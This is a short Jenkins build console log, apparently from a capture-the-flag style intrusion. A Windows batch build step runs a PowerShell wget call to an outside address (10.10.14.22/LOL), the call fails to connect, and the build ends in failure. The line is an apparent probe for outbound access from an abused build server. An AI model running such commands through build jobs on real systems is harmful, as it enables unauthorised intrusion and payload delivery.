 C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\dsa>powershell.exe -c "wget http://10.10.14.22/LOL"
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.10.14.22/LOL
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\dsa>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE